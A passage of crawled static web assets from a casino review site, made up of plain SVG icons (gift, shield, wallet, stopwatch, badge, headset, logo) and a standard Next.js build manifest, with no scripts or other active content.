<path d="M25.3452 18.7429H24.9998C24.8372 18.7364 24.6783 18.6932 24.5358 18.6166C24.3932 18.5399 24.2709 18.432 24.1784 18.3014C24.086 18.1707 24.0259 18.0209 24.0031 17.8637C23.9802 17.7065 23.9951 17.5463 24.0467 17.3957C24.5302 16.2103 24.9722 14.9978 25.3314 13.8123C25.6353 12.8963 26.8233 10.0269 29.807 10.0269C30.9699 9.99052 32.1001 10.4056 32.9495 11.1809C33.799 11.9563 34.2983 13.0286 34.3379 14.1626C34.3379 16.7626 31.3127 17.8268 30.1938 18.204C28.6119 18.6066 26.9794 18.788 25.3452 18.7429ZM29.7932 12.0072C28.2046 12.0072 27.4863 13.7989 27.3067 14.3512C27.0581 15.1325 26.7956 15.9139 26.5055 16.6952C27.4959 16.6891 28.4809 16.5532 29.4341 16.2911C30.2214 16.0217 32.1968 15.2942 32.1968 14.1222C32.1543 13.535 31.8801 12.9867 31.432 12.5924C30.9839 12.198 30.3965 11.9883 29.7932 12.0072Z" fill="white"/>
<path d="M24.6132 18.743C23.0145 18.7704 21.4197 18.58 19.8751 18.1772C16.4355 17.086 15.731 15.3751 15.731 14.1357C15.7367 13.6123 15.8511 13.0953 16.0671 12.6161C16.2832 12.1369 16.5964 11.7052 16.988 11.3471C17.8588 10.4928 19.0405 10.0086 20.2757 10C22.5964 10 23.7706 12.115 24.6408 13.6238C25.2064 14.8607 25.6684 16.1402 26.0222 17.4497C26.065 17.5983 26.0723 17.7545 26.0436 17.9063C26.0148 18.0581 25.9508 18.2015 25.8564 18.3254C25.7649 18.4505 25.645 18.5533 25.506 18.6257C25.367 18.6982 25.2128 18.7383 25.0552 18.743H24.6132ZM20.1237 12.0072C19.4677 12.0348 18.8485 12.3102 18.397 12.7751C18.2001 12.9445 18.0409 13.1514 17.9292 13.3831C17.8176 13.6148 17.7558 13.8664 17.7478 14.1223C17.7478 14.944 18.77 15.7388 20.5105 16.2912C21.5261 16.5472 22.5697 16.6829 23.6186 16.6953C23.3952 15.9779 23.1229 15.2758 22.8036 14.5938L23.6186 14.1088L22.7207 14.5938C21.9195 13.0984 21.2288 12.0342 20.1652 12.0072H20.1237Z" fill="white"/>
<path d="M37.7776 22.1108V20.4268C37.7776 19.4443 37.3774 18.502 36.665 17.8072C35.9526 17.1125 34.9863 16.7222 33.9788 16.7222H16.021C15.0135 16.7222 14.0472 17.1125 13.3348 17.8072C12.6224 18.502 12.2222 19.4443 12.2222 20.4268V22.1108H37.7776Z" fill="white"/>
<path d="M26.036 24.1316V38.9502H33.9789C34.9864 38.9502 35.9527 38.5599 36.6651 37.8651C37.3775 37.1704 37.7777 36.2281 37.7777 35.2455V24.1316H26.036Z" fill="white"/>
<path d="M23.9639 24.1316H12.2222V35.2455C12.2222 36.2281 12.6224 37.1704 13.3348 37.8651C14.0472 38.5599 15.0135 38.9502 16.021 38.9502H23.9639V24.1316Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_264_645">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/safety.svg
body_size: 207
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.582 1.39409C16.1161 0.868638 14.5026 0.868638 13.0366 1.39409L7.24048 3.47172C4.71415 4.37728 3.00004 6.70411 3 9.34806L3.0002 15.1476C3.00043 18.3526 4.57742 21.105 6.48155 23.2659C8.39051 25.4323 10.7118 27.1012 12.405 28.1633C14.1839 29.2789 16.4347 29.2789 18.2137 28.1633C19.9069 27.1014 22.2282 25.4323 24.1371 23.2659C26.0413 21.105 27.6182 18.3526 27.6182 15.1476V9.34899C27.6184 6.70469 25.9042 4.37715 23.3773 3.47141L17.582 1.39409ZM17.4109 14.7155C17.1475 14.9101 16.9951 15.2366 17.0784 15.5533L18.2823 20.1321C18.3989 20.5761 18.0642 21.0102 17.6053 21.0102H13.0254C12.564 21.0102 12.2288 20.5715 12.35 20.1263L13.584 15.594C13.6718 15.2715 13.5145 14.9377 13.243 14.7426C12.3488 14.0995 11.7664 13.0501 11.7664 11.8647C11.7664 9.90849 13.3522 8.32267 15.3084 8.32267C17.2646 8.32267 18.8506 9.90849 18.8506 11.8647C18.8506 13.0337 18.2841 14.0704 17.4109 14.7155Z" fill="#3D3CA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/gift.svg
body_size: 758
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15.4938 9.85202H15.1913C15.0489 9.84622 14.9097 9.80738 14.7849 9.73856C14.66 9.66974 14.5528 9.57283 14.4719 9.45549C14.3909 9.33814 14.3383 9.20358 14.3183 9.06242C14.2983 8.92127 14.3114 8.77739 14.3565 8.64215C14.78 7.57747 15.1671 6.48859 15.4817 5.42391C15.7479 4.60121 16.7883 2.02419 19.4016 2.02419C20.4201 1.99156 21.41 2.36431 22.154 3.06065C22.8979 3.757 23.3353 4.72005 23.37 5.73848C23.37 8.07352 20.7204 9.02931 19.7404 9.36807C18.3549 9.72961 16.9251 9.89255 15.4938 9.85202ZM19.3895 3.80269C17.9982 3.80269 17.3691 5.41181 17.2118 5.90786C16.994 6.60958 16.7641 7.3113 16.5101 8.01302C17.3774 8.00751 18.2401 7.88543 19.075 7.65006C19.7646 7.40809 21.4947 6.75477 21.4947 5.70218C21.4574 5.17483 21.2174 4.68241 20.8249 4.32826C20.4324 3.9741 19.9179 3.78574 19.3895 3.80269Z" fill="#3D3CA0"/>
<path d="M14.8524 9.85202C13.4522 9.87669 12.0555 9.70565 10.7026 9.34388C7.69003 8.36389 7.073 6.82736 7.073 5.71429C7.07806 5.24415 7.17821 4.77991 7.36742 4.3495C7.55663 3.9191 7.83099 3.53144 8.17397 3.20987C8.93667 2.44259 9.97163 2.00774 11.0535 2C13.086 2 14.1144 3.89949 14.8766 5.25454C15.372 6.36536 15.7766 7.51445 16.0865 8.69055C16.124 8.82402 16.1304 8.96429 16.1052 9.10062C16.08 9.23694 16.024 9.36568 15.9413 9.47697C15.8612 9.58934 15.7561 9.68167 15.6344 9.74673C15.5127 9.81179 15.3775 9.84783 15.2396 9.85202H14.8524ZM10.9204 3.8027C10.3458 3.82745 9.80346 4.07477 9.40804 4.49232C9.23558 4.6444 9.09614 4.83023 8.99834 5.03832C8.90053 5.24642 8.84644 5.47236 8.8394 5.70219C8.8394 6.44021 9.7347 7.15403 11.2591 7.65007C12.1487 7.87999 13.0626 8.00186 13.9813 8.01303C13.7856 7.36872 13.5472 6.73819 13.2675 6.12564L13.9813 5.69009L13.1949 6.12564C12.4932 4.78269 11.8883 3.8269 10.9567 3.8027H10.9204Z" fill="#3D3CA0"/>
<path d="M26.3825 12.8768V11.3645C26.3825 10.4821 26.032 9.6358 25.408 9.01185C24.7841 8.38789 23.9378 8.03735 23.0554 8.03735H7.32713C6.44472 8.03735 5.59845 8.38789 4.97449 9.01185C4.35054 9.6358 4 10.4821 4 11.3645V12.8768H26.3825Z" fill="#3D3CA0"/>
<path d="M16.0986 14.6914V27.9999H23.0554C23.9378 27.9999 24.784 27.6494 25.408 27.0254C26.032 26.4015 26.3825 25.5552 26.3825 24.6728V14.6914H16.0986Z" fill="#3D3CA0"/>
<path d="M14.2839 14.6914H4V24.6728C4 25.5552 4.35054 26.4015 4.97449 27.0254C5.59845 27.6494 6.44472 27.9999 7.32713 27.9999H14.2839V14.6914Z" fill="#3D3CA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/wallet.svg
body_size: 284
content:
<svg width="29" height="28" viewBox="0 0 29 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.1235 6.81982H19.2622V9.88232H22.2769V8.97314C22.2769 7.7858 21.3109 6.81982 20.1235 6.81982Z" fill="#3A3DA0"/>
<path d="M17.1089 1.75H8.49561C8.0992 1.75 7.77783 2.07137 7.77783 2.46777V9.88237H17.8267V2.46777C17.8267 2.07137 17.5053 1.75 17.1089 1.75Z" fill="#3A3DA0"/>
<path d="M6.34229 6.81982H4.33252C3.73165 6.81982 3.16681 7.05372 2.74212 7.47845C2.31739 7.90314 2.0835 8.46798 2.0835 9.06885V9.88232H6.34229V6.81982Z" fill="#3A3DA0"/>
<path d="M18.4487 18.2109C18.4487 19.273 19.3239 20.5557 20.4106 20.5557H25.8657C26.2621 20.5557 26.5835 20.2343 26.5835 19.8379V16.584C26.5835 16.1876 26.2621 15.8662 25.8657 15.8662H20.4106C19.3239 15.8662 18.4487 17.1489 18.4487 18.2109ZM21.5591 18.2108C21.5591 18.6072 21.2377 18.9286 20.8413 18.9286C20.4449 18.9286 20.1235 18.6072 20.1235 18.2108C20.1235 17.8144 20.4449 17.493 20.8413 17.493C21.2377 17.493 21.5591 17.8144 21.5591 18.2108Z" fill="#3A3DA0"/>
<path d="M17.9649 20.7572C17.3601 20.033 17.0132 19.1049 17.0132 18.2108C17.0132 17.3168 17.3601 16.3887 17.9649 15.6645C18.6295 14.8688 19.4981 14.4306 20.4106 14.4306H25.3394V12.2772C25.3394 12.1584 25.3311 12.0417 25.3153 11.9275C25.2666 11.5766 24.9618 11.3179 24.6075 11.3179H2.0835V23.7942C2.0835 25.1483 3.04948 26.2499 4.23682 26.2499H23.186C24.3734 26.2499 25.3394 25.1483 25.3394 23.7942V21.9911H20.4106C19.4981 21.9911 18.6295 21.5529 17.9649 20.7572Z" fill="#3A3DA0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/stopwatch.svg
body_size: 290
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_264_658)">
<path d="M23.443 7.9555L25.3248 6.07483C25.781 5.61983 25.781 4.88133 25.3248 4.42517C24.8687 3.969 24.1313 3.969 23.6752 4.42517L21.7933 6.30583C19.957 4.788 17.6692 3.79633 15.1667 3.5595V2.33333H17.5C18.1452 2.33333 18.6667 1.81067 18.6667 1.16667C18.6667 0.522667 18.1452 0 17.5 0H10.5C9.85483 0 9.33333 0.522667 9.33333 1.16667C9.33333 1.81067 9.85483 2.33333 10.5 2.33333H12.8333V3.5595C6.62433 4.14867 1.75 9.38933 1.75 15.75C1.75 22.505 7.245 28 14 28C20.755 28 26.25 22.505 26.25 15.75C26.25 12.7913 25.1953 10.0753 23.443 7.9555ZM18.2 21.35C17.99 21.5075 17.7438 21.5833 17.5012 21.5833C17.1465 21.5833 16.7965 21.4223 16.5667 21.1167L13.0667 16.45C12.915 16.2482 12.8333 16.0032 12.8333 15.75V9.33333C12.8333 8.68817 13.356 8.16667 14 8.16667C14.644 8.16667 15.1667 8.68817 15.1667 9.33333V15.3615L18.4333 19.7167C18.8195 20.2323 18.7157 20.9638 18.2 21.35Z" fill="#3A3DA0"/>
</g>
<defs>
<clipPath id="clip0_264_658">
<rect width="28" height="28" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://casinodreamers.com/_next/static/EhWW_Bf-FfZpSfMVp5XQB/_buildManifest.js
body_size: -16
content:
self.__BUILD_MANIFEST=function(s,e,a,t){return{__rewrites:{afterFiles:[],beforeFiles:[],fallback:[]},__routerFilterStatic:{numItems:3,errorRate:1e-4,numBits:58,numHashes:14,bitArray:[1,1,0,1,0,s,s,0,s,s,e,s,s,s,e,s,e,e,s,e,e,e,s,e,e,e,e,e,s,e,s,s,s,s,e,s,s,e,s,s,s,e,s,e,s,e,e,s,s,s,e,e,s,s,s,e,s,s]},__routerFilterDynamic:{numItems:e,errorRate:1e-4,numBits:e,numHashes:null,bitArray:[]},"/_error":["static/chunks/pages/_error-1be831200e60c5c0.js"],"/layout":[t,"static/css/423e206a9d61a9e8.css","static/chunks/pages/layout-e41b0c58f9596cdd.js"],"/[casinoName]":[t,"static/css/34ebaacc73cff887.css","static/chunks/pages/[casinoName]-5883d802aafde087.js"],sortedPages:["/_app","/_error","/layout","/[casinoName]"]}}(1,0,0,"static/chunks/61-4b0c7846b17f2692.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/verify.svg
body_size: 726
content:
<svg width="29" height="28" viewBox="0 0 29 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_264_664)">
<path d="M25.2483 10.2901C25.038 10.1332 24.8739 9.92257 24.7733 9.68029C24.6727 9.438 24.6393 9.17307 24.6766 8.91339C25.1666 5.83339 24.6066 4.88839 24.1866 4.4684C23.7666 4.0484 22.8333 3.50006 19.7533 3.99006C19.4938 4.02371 19.2301 3.98861 18.9885 3.88828C18.7469 3.78796 18.5359 3.62592 18.3766 3.4184C16.3466 0.711729 15.285 0.396729 14.6666 0.396729C14.0483 0.396729 12.9866 0.711729 10.9566 3.4184C10.7981 3.62683 10.5872 3.78954 10.3454 3.88996C10.1036 3.99038 9.83947 4.02492 9.57995 3.99006C6.49995 3.50006 5.56662 4.06006 5.14662 4.4684C4.72662 4.87673 4.22495 5.83339 4.65662 8.91339C4.69397 9.17307 4.66058 9.438 4.55997 9.68029C4.45936 9.92257 4.29525 10.1332 4.08495 10.2901C1.37828 12.3084 1.07495 13.3817 1.07495 14.0001C1.07495 14.6184 1.37828 15.6917 4.08495 17.7101C4.29525 17.8669 4.45936 18.0776 4.55997 18.3198C4.66058 18.5621 4.69397 18.8271 4.65662 19.0867C4.22495 22.1901 4.72662 23.1117 5.14662 23.5317C5.56662 23.9517 6.47662 24.4534 9.57995 24.0101C9.83939 23.9764 10.1031 24.0115 10.3447 24.1118C10.5863 24.2122 10.7973 24.3742 10.9566 24.5817C12.9866 27.2884 14.0483 27.6034 14.6666 27.6034C15.285 27.6034 16.3466 27.2884 18.3766 24.5817C18.5334 24.3714 18.7441 24.2073 18.9864 24.1067C19.2287 24.0061 19.4936 23.9727 19.7533 24.0101C22.8566 24.4534 23.7666 23.9401 24.1866 23.5317C24.6066 23.1234 25.1083 22.1901 24.6766 19.0867C24.6393 18.8271 24.6727 18.5621 24.7733 18.3198C24.8739 18.0776 25.038 17.8669 25.2483 17.7101C27.9549 15.6917 28.2583 14.6184 28.2583 14.0001C28.2583 13.3817 27.9549 12.3084 25.2483 10.2901ZM18.785 12.2851L14.1183 16.9517C13.9542 17.1156 13.7318 17.2076 13.5 17.2076C13.2681 17.2076 13.0457 17.1156 12.8816 16.9517L10.5483 14.6184C10.3937 14.4525 10.3096 14.2331 10.3136 14.0065C10.3176 13.7798 10.4094 13.5635 10.5697 13.4032C10.73 13.2429 10.9463 13.151 11.173 13.147C11.3997 13.143 11.6191 13.2272 11.785 13.3817L13.5 15.0967L17.5483 11.0484C17.7142 10.8938 17.9335 10.8097 18.1602 10.8137C18.3869 10.8177 18.6032 10.9095 18.7635 11.0698C18.9238 11.2302 19.0157 11.4464 19.0197 11.6731C19.0237 11.8998 18.9395 12.1192 18.785 12.2851Z" fill="#3A3DA0"/>
</g>
<defs>
<clipPath id="clip0_264_664">
<rect width="28" height="28" fill="white" transform="translate(0.666626)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/customer-service.svg
body_size: 171
content:
<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_265_943)">
<path d="M29.0625 12.6562V17.3438C29.0625 18.6365 28.0115 19.6875 26.7188 19.6875H26.0806C25.1843 24.9994 20.5637 29.0625 15 29.0625C14.4818 29.0625 14.0625 28.6432 14.0625 28.125C14.0625 27.6068 14.4818 27.1875 15 27.1875C20.1691 27.1875 24.375 22.9816 24.375 17.8125V12.1875C24.375 7.01843 20.1691 2.8125 15 2.8125C9.83093 2.8125 5.625 7.01843 5.625 12.1875V18.75C5.625 19.2682 5.20569 19.6875 4.6875 19.6875H3.28125C1.98853 19.6875 0.9375 18.6365 0.9375 17.3438V12.6562C0.9375 11.3635 1.98853 10.3125 3.28125 10.3125H3.91937C4.81567 5.00061 9.43634 0.9375 15 0.9375C20.5637 0.9375 25.1843 5.00061 26.0806 10.3125H26.7188C28.0115 10.3125 29.0625 11.3635 29.0625 12.6562ZM15 4.6875C10.8646 4.6875 7.5 8.05206 7.5 12.1875V16.875C7.5 21.0104 10.8646 24.375 15 24.375C19.1354 24.375 22.5 21.0104 22.5 16.875V12.1875C22.5 8.05206 19.1354 4.6875 15 4.6875Z" fill="#3D3CA0"/>
</g>
<defs>
<clipPath id="clip0_265_943">
<rect width="30" height="30" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://casinodreamers.com/assets/logo.svg
body_size: 3832
content:
<svg width="112" height="27" viewBox="0 0 112 27" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_177_4363)">
<path d="M32 14.7H36.452C37.516 14.7 38.454 14.9053 39.266 15.316C40.0873 15.7173 40.722 16.2866 41.17 17.024C41.6273 17.7613 41.856 18.62 41.856 19.6C41.856 20.58 41.6273 21.4386 41.17 22.176C40.722 22.9133 40.0873 23.4873 39.266 23.898C38.454 24.2993 37.516 24.5 36.452 24.5H32V14.7ZM36.34 22.638C37.32 22.638 38.0993 22.3673 38.678 21.826C39.266 21.2753 39.56 20.5333 39.56 19.6C39.56 18.6666 39.266 17.9293 38.678 17.388C38.0993 16.8373 37.32 16.562 36.34 16.562H34.268V22.638H36.34Z" fill="#2B2040"/>
<path d="M49.3904 24.5L47.5004 21.77H45.4144V24.5H43.1464V14.7H47.3884C48.2564 14.7 49.0077 14.8446 49.6424 15.134C50.2864 15.4233 50.7811 15.834 51.1264 16.366C51.4717 16.898 51.6444 17.528 51.6444 18.256C51.6444 18.984 51.4671 19.614 51.1124 20.146C50.7671 20.6686 50.2724 21.07 49.6284 21.35L51.8264 24.5H49.3904ZM49.3484 18.256C49.3484 17.7053 49.1711 17.2853 48.8164 16.996C48.4617 16.6973 47.9437 16.548 47.2624 16.548H45.4144V19.964H47.2624C47.9437 19.964 48.4617 19.8146 48.8164 19.516C49.1711 19.2173 49.3484 18.7973 49.3484 18.256Z" fill="#2B2040"/>
<path d="M60.6092 22.68V24.5H53.0212V14.7H60.4272V16.52H55.2752V18.648H59.8252V20.412H55.2752V22.68H60.6092Z" fill="#2B2040"/>
<path d="M68.4479 22.4H63.8979L63.0299 24.5H60.7059L65.0739 14.7H67.3139L71.6959 24.5H69.3159L68.4479 22.4ZM67.7339 20.678L66.1799 16.926L64.6259 20.678H67.7339Z" fill="#2B2040"/>
<path d="M81.2107 24.5L81.1967 18.62L78.3127 23.464H77.2907L74.4207 18.746V24.5H72.2927V14.7H74.1687L77.8367 20.79L81.4487 14.7H83.3107L83.3387 24.5H81.2107Z" fill="#2B2040"/>
<path d="M92.8318 22.68V24.5H85.2438V14.7H92.6498V16.52H87.4978V18.648H92.0478V20.412H87.4978V22.68H92.8318Z" fill="#2B2040"/>
<path d="M100.46 24.5L98.5703 21.77H96.4843V24.5H94.2163V14.7H98.4583C99.3263 14.7 100.078 14.8446 100.712 15.134C101.356 15.4233 101.851 15.834 102.196 16.366C102.542 16.898 102.714 17.528 102.714 18.256C102.714 18.984 102.537 19.614 102.182 20.146C101.837 20.6686 101.342 21.07 100.698 21.35L102.896 24.5H100.46ZM100.418 18.256C100.418 17.7053 100.241 17.2853 99.8863 16.996C99.5317 16.6973 99.0137 16.548 98.3323 16.548H96.4843V19.964H98.3323C99.0137 19.964 99.5317 19.8146 99.8863 19.516C100.241 19.2173 100.418 18.7973 100.418 18.256Z" fill="#2B2040"/>
<path d="M107.311 24.668C106.537 24.668 105.785 24.5653 105.057 24.36C104.339 24.1453 103.76 23.87 103.321 23.534L104.091 21.826C104.511 22.134 105.011 22.3813 105.589 22.568C106.168 22.7546 106.747 22.848 107.325 22.848C107.969 22.848 108.445 22.7546 108.753 22.568C109.061 22.372 109.215 22.1153 109.215 21.798C109.215 21.5646 109.122 21.3733 108.935 21.224C108.758 21.0653 108.525 20.9393 108.235 20.846C107.955 20.7526 107.573 20.65 107.087 20.538C106.341 20.3606 105.729 20.1833 105.253 20.006C104.777 19.8286 104.367 19.544 104.021 19.152C103.685 18.76 103.517 18.2373 103.517 17.584C103.517 17.0146 103.671 16.5013 103.979 16.044C104.287 15.5773 104.749 15.2086 105.365 14.938C105.991 14.6673 106.751 14.532 107.647 14.532C108.273 14.532 108.884 14.6066 109.481 14.756C110.079 14.9053 110.601 15.12 111.049 15.4L110.349 17.122C109.444 16.6086 108.539 16.352 107.633 16.352C106.999 16.352 106.527 16.4546 106.219 16.66C105.921 16.8653 105.771 17.136 105.771 17.472C105.771 17.808 105.944 18.06 106.289 18.228C106.644 18.3866 107.181 18.5453 107.899 18.704C108.646 18.8813 109.257 19.0586 109.733 19.236C110.209 19.4133 110.615 19.6933 110.951 20.076C111.297 20.4586 111.469 20.9766 111.469 21.63C111.469 22.19 111.311 22.7033 110.993 23.17C110.685 23.6273 110.219 23.9913 109.593 24.262C108.968 24.5326 108.207 24.668 107.311 24.668Z" fill="#2B2040"/>
<path d="M37.306 12.636C36.3073 12.636 35.402 12.4213 34.59 11.992C33.7873 11.5533 33.1527 10.9513 32.686 10.186C32.2287 9.41133 32 8.53867 32 7.568C32 6.59733 32.2287 5.72933 32.686 4.964C33.1527 4.18933 33.7873 3.58733 34.59 3.158C35.402 2.71933 36.312 2.5 37.32 2.5C38.1693 2.5 38.9347 2.64933 39.616 2.948C40.3067 3.24667 40.8853 3.676 41.352 4.236L39.896 5.58C39.2333 4.81467 38.412 4.432 37.432 4.432C36.8253 4.432 36.284 4.56733 35.808 4.838C35.332 5.09933 34.9587 5.468 34.688 5.944C34.4267 6.42 34.296 6.96133 34.296 7.568C34.296 8.17467 34.4267 8.716 34.688 9.192C34.9587 9.668 35.332 10.0413 35.808 10.312C36.284 10.5733 36.8253 10.704 37.432 10.704C38.412 10.704 39.2333 10.3167 39.896 9.542L41.352 10.886C40.8853 11.4553 40.3067 11.8893 39.616 12.188C38.9253 12.4867 38.1553 12.636 37.306 12.636Z" fill="#2B2040"/>
<path d="M48.7263 10.368H44.1763L43.3083 12.468H40.9843L45.3523 2.66797H47.5923L51.9743 12.468H49.5943L48.7263 10.368ZM48.0123 8.64597L46.4583 4.89397L44.9043 8.64597H48.0123Z" fill="#2B2040"/>
<path d="M55.7909 12.636C55.0163 12.636 54.2649 12.5333 53.5369 12.328C52.8183 12.1133 52.2396 11.838 51.8009 11.502L52.5709 9.794C52.9909 10.102 53.4903 10.3493 54.0689 10.536C54.6476 10.7227 55.2263 10.816 55.8049 10.816C56.4489 10.816 56.9249 10.7227 57.2329 10.536C57.5409 10.34 57.6949 10.0833 57.6949 9.766C57.6949 9.53267 57.6016 9.34133 57.4149 9.192C57.2376 9.03333 57.0043 8.90733 56.7149 8.814C56.4349 8.72067 56.0523 8.618 55.5669 8.506C54.8203 8.32867 54.2089 8.15133 53.7329 7.974C53.2569 7.79667 52.8463 7.512 52.5009 7.12C52.1649 6.728 51.9969 6.20533 51.9969 5.552C51.9969 4.98267 52.1509 4.46933 52.4589 4.012C52.7669 3.54533 53.2289 3.17667 53.8449 2.906C54.4703 2.63533 55.2309 2.5 56.1269 2.5C56.7523 2.5 57.3636 2.57467 57.9609 2.724C58.5583 2.87333 59.0809 3.088 59.5289 3.368L58.8289 5.09C57.9236 4.57667 57.0183 4.32 56.1129 4.32C55.4783 4.32 55.0069 4.42267 54.6989 4.628C54.4003 4.83333 54.2509 5.104 54.2509 5.44C54.2509 5.776 54.4236 6.028 54.7689 6.196C55.1236 6.35467 55.6603 6.51333 56.3789 6.672C57.1256 6.84933 57.7369 7.02667 58.2129 7.204C58.6889 7.38133 59.0949 7.66133 59.4309 8.044C59.7763 8.42667 59.9489 8.94467 59.9489 9.598C59.9489 10.158 59.7903 10.6713 59.4729 11.138C59.1649 11.5953 58.6983 11.9593 58.0729 12.23C57.4476 12.5007 56.6869 12.636 55.7909 12.636Z" fill="#2B2040"/>
<path d="M61.0787 2.66797H63.3467V12.468H61.0787V2.66797Z" fill="#2B2040"/>
<path d="M74.2404 2.66797V12.468H72.3784L67.4924 6.51797V12.468H65.2524V2.66797H67.1284L72.0004 8.61797V2.66797H74.2404Z" fill="#2B2040"/>
<path d="M80.8849 12.636C79.8676 12.636 78.9483 12.4167 78.1269 11.978C77.3149 11.5393 76.6756 10.9373 76.2089 10.172C75.7516 9.39733 75.5229 8.52933 75.5229 7.568C75.5229 6.60667 75.7516 5.74333 76.2089 4.978C76.6756 4.20333 77.3149 3.59667 78.1269 3.158C78.9483 2.71933 79.8676 2.5 80.8849 2.5C81.9023 2.5 82.8169 2.71933 83.6289 3.158C84.4409 3.59667 85.0803 4.20333 85.547 4.978C86.0136 5.74333 86.2469 6.60667 86.2469 7.568C86.2469 8.52933 86.0136 9.39733 85.547 10.172C85.0803 10.9373 84.4409 11.5393 83.6289 11.978C82.8169 12.4167 81.9023 12.636 80.8849 12.636ZM80.8849 10.704C81.4636 10.704 81.9863 10.5733 82.4529 10.312C82.9196 10.0413 83.2836 9.668 83.5449 9.192C83.8156 8.716 83.9509 8.17467 83.9509 7.568C83.9509 6.96133 83.8156 6.42 83.5449 5.944C83.2836 5.468 82.9196 5.09933 82.4529 4.838C81.9863 4.56733 81.4636 4.432 80.8849 4.432C80.3063 4.432 79.7836 4.56733 79.3169 4.838C78.8503 5.09933 78.4816 5.468 78.2109 5.944C77.9496 6.42 77.8189 6.96133 77.8189 7.568C77.8189 8.17467 77.9496 8.716 78.2109 9.192C78.4816 9.668 78.8503 10.0413 79.3169 10.312C79.7836 10.5733 80.3063 10.704 80.8849 10.704Z" fill="#2B2040"/>
<path d="M22.145 9.62702C18.7864 7.0052 15.6851 3.61026 14.3896 2.13008C13.6544 1.28998 12.3457 1.28997 11.6105 2.13006C10.315 3.61023 7.21366 7.00515 3.85505 9.62701C2.06193 11.0268 1 13.143 1 15.3992C1 19.4216 4.35865 22.6277 8.43314 22.6277C9.09711 22.6277 9.73512 22.5142 10.3271 22.3055C10.3062 22.3265 10.2827 22.3482 10.2563 22.3709C10.1353 22.4747 9.98733 22.5708 9.75941 22.7158L9.74258 22.7265C9.53633 22.8576 9.26789 23.0282 9.01072 23.2431C8.06271 24.0353 8.68252 25.5 9.8347 25.5H16.1435C17.2962 25.5 17.9083 24.0431 16.9755 23.2499C16.7133 23.0268 16.4402 22.8535 16.2328 22.7218L16.2263 22.7177C15.998 22.5728 15.8538 22.48 15.7351 22.3786C15.7015 22.3499 15.6729 22.3228 15.6484 22.2967C16.2473 22.511 16.8937 22.6277 17.5669 22.6277C21.6413 22.6277 25 19.4216 25 15.3992C25 13.143 23.9381 11.0268 22.145 9.62702Z" fill="#E900BA" stroke="#2B2040" stroke-width="2"/>
<path d="M15.3519 11.4076C15.3519 10.3592 16.2052 9.5059 17.254 9.5059C18.3025 9.5059 19.1557 10.3589 19.1557 11.4076C19.1557 11.7094 18.9112 11.954 18.6093 11.954C18.3075 11.954 18.0629 11.7094 18.0629 11.4076C18.0629 10.9615 17.7001 10.5987 17.254 10.5987C16.8077 10.5987 16.4447 10.9615 16.4447 11.4076C16.4447 11.7094 16.2001 11.954 15.8983 11.954C15.5965 11.954 15.3519 11.7092 15.3519 11.4076ZM9.29277 11.4017C9.29277 10.3533 10.146 9.5 11.1949 9.5C12.2433 9.5 13.0966 10.353 13.0966 11.4017C13.0966 11.7035 12.852 11.9481 12.5502 11.9481C12.2484 11.9481 12.0038 11.7035 12.0038 11.4017C12.0038 10.9556 11.641 10.5928 11.1949 10.5928C10.7486 10.5928 10.3856 10.9556 10.3856 11.4017C10.3856 11.7035 10.141 11.9481 9.83917 11.9481C9.53734 11.9481 9.29277 11.7035 9.29277 11.4017ZM9.05039 16.2867C8.91138 15.9523 9.06984 15.5685 9.40446 15.4298C9.48663 15.3957 9.57187 15.3795 9.6558 15.3795C9.91283 15.3795 10.1567 15.5316 10.2614 15.784C10.8684 17.2451 12.3716 18.1891 14.0913 18.1891C15.772 18.1891 17.2665 17.2447 17.8988 15.7825C18.0426 15.4501 18.4286 15.2967 18.7606 15.4409C19.093 15.5847 19.246 15.9705 19.1022 16.3029C18.2627 18.245 16.2957 19.5 14.0913 19.5C11.8399 19.5002 9.86125 18.2389 9.05039 16.2867Z" fill="#2B2040"/>
<path d="M8.68989 14.004C8.74016 13.7404 8.56314 13.4776 8.29719 13.5139C8.18748 13.5288 8.07928 13.556 7.97463 13.5951C7.71722 13.6914 7.4912 13.8565 7.32124 14.0725C7.15129 14.2884 7.04393 14.5469 7.01088 14.8197C6.99745 14.9307 6.99651 15.0422 7.00775 15.1524C7.035 15.4194 7.33204 15.5297 7.5765 15.4188L7.75648 15.3372C7.90154 15.2715 7.9567 15.0947 7.97585 14.9366C7.98748 14.8406 8.02527 14.7496 8.08509 14.6736C8.14491 14.5976 8.22447 14.5394 8.31508 14.5056C8.46426 14.4498 8.62306 14.3546 8.65289 14.1982L8.68989 14.004Z" fill="#2B2040"/>
</g>
<defs>
<clipPath id="clip0_177_4363">
<rect width="112" height="26" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://casinodreamers.com/_next/static/chunks/pages/_app-6a626577ffa902a4.js
body_size: -237
content:
